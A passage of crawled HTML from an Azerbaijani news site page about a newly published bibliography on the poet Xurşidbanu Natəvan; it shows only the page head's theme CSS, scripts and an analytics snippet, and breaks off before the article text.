

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.turk.az/xursidbanu-nat%C9%99van-haqqinda-biblioqrafiya-capdan-cixib/
body_size: 40847
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="az"> <!--<![endif]-->
<head>
    <title>Xurşidbanu Natəvan haqqında biblioqrafiya çapdan çıxıb | TURAN</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.turk.az/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://www.turk.az/wp-content/uploads/2018/02/ico.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="TURAN &raquo; Qidalandırıcısı" href="https://www.turk.az/feed/" />
<link rel="alternate" type="application/rss+xml" title="TURAN &raquo; Şərh Qidalandırıcısı" href="https://www.turk.az/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TURAN &raquo; Xurşidbanu Natəvan haqqında biblioqrafiya çapdan çıxıb Şərh Qidalandırıcısı" href="https://www.turk.az/xursidbanu-nat%c9%99van-haqqinda-biblioqrafiya-capdan-cixib/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.turk.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.turk.az%2Fxursidbanu-nat%25c9%2599van-haqqinda-biblioqrafiya-capdan-cixib%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.turk.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.turk.az%2Fxursidbanu-nat%25c9%2599van-haqqinda-biblioqrafiya-capdan-cixib%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-calendar-inline-css' type='text/css'>
.wp-block-calendar{text-align:center}.wp-block-calendar td,.wp-block-calendar th{border:1px solid;padding:.25em}.wp-block-calendar th{font-weight:400}.wp-block-calendar caption{background-color:inherit}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table.has-background th{background-color:inherit}.wp-block-calendar table.has-text-color th{color:inherit}.wp-block-calendar :where(table:not(.has-text-color)){color:#40464d}.wp-block-calendar :where(table:not(.has-text-color)) td,.wp-block-calendar :where(table:not(.has-text-color)) th{border-color:#ddd}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}
/*# sourceURL=https://www.turk.az/wp-includes/blocks/calendar/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='inf-font-awesome-css' href='https://www.turk.az/wp-content/plugins/post-slider-and-carousel/assets/css/font-awesome.min.css?ver=3.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.turk.az/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='psacp-public-style-css' href='https://www.turk.az/wp-content/plugins/post-slider-and-carousel/assets/css/psacp-public.min.css?ver=3.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.turk.az/wp-content/plugins/td-newsletter/style.css?ver=12.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.turk.az/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=e462493fbefecc1c77b3f5de91c3f3ed' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.turk.az/wp-content/themes/Newspaper/style.css?ver=12.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=e462493fbefecc1c77b3f5de91c3f3ed' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.turk.az/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/tech/demo_style.css?ver=12.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.turk.az/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=94753ae56b0030d8cbea6a556906ceb0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.turk.az/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.turk.az/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.turk.az/wp-json/wp/v2/posts/43958" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.turk.az/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.turk.az/xursidbanu-nat%c9%99van-haqqinda-biblioqrafiya-capdan-cixib/" />
<link rel='shortlink' href='https://www.turk.az/?p=43958' />
		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "jktiox359s");
		</script>
		<!-- Analytics by WP Statistics - https://wp-statistics.com -->
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.turk.az\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.turk.az\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.2";
var td_get_template_directory_uri="https:\/\/www.turk.az\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="2";
var td_please_wait="Xahi\u015f edirik g\u00f6zl\u0259yin ...";
var td_email_user_pass_incorrect="Istifad\u0259\u00e7i v\u0259 ya parol yanl\u0131\u015f!";
var td_email_user_incorrect="E-po\u00e7t v\u0259 ya istifad\u0259\u00e7i ad\u0131 s\u0259hv!";
var td_email_incorrect="Email s\u0259hv!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4ac5db";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u018fvv\u0259lki (sol arrow key)";
var td_magnific_popup_translation_tNext="N\u00f6vb\u0259ti (sa\u011f arrow key)";
var td_magnific_popup_translation_tCounter="%total% of %curr%";
var td_magnific_popup_translation_ajax_tError="%url% content y\u00fckl\u00fc edil\u0259 bilm\u0259z.";
var td_magnific_popup_translation_image_tError="Image #%curr% y\u00fckl\u00fc edil\u0259 bilm\u0259z.";
var tdBlockNonce="c5e85f0428";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Yanvar","Fevral","Mart","Aprel","May","\u0130yun","\u0130yul","Avqust","Sentyabr","Oktyabr","Noyabr","Dekabr"],"month_names_short":["Yan","Fev","Mar","Apr","May","\u0130yn","\u0130yl","Avq","Sen","Okt","Noy","Dek"],"day_names":["Bazar","Bazar ert\u0259si","\u00c7\u0259r\u015f\u0259nb\u0259 ax\u015fam\u0131","\u00c7\u0259r\u015f\u0259nb\u0259","C\u00fcm\u0259 ax\u015fam\u0131","C\u00fcm\u0259","\u015e\u0259nb\u0259"],"day_names_short":["Bz","Be","\u00c7a","\u00c7","Ca","C","\u015eb"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#4ac5db;--td_slider_text:rgba(74,197,219,0.7);--td_header_color:#1e73be;--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(74,197,219,0.8);--td_mobile_text_active_color:#4ac5db;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(74,197,219,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#4ac5db}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more 